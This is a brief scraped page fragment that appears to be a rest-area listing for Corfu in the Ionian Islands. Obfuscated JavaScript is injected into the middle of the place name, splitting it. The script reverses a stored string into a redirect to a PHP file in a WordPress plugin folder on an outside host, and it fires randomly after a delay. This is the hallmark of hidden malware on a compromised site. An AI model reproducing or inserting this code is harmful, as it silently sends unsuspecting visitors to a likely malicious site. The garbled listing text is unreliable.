 To Koy$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touki in Corfu Rest Areas, Corfu, Ionian Islands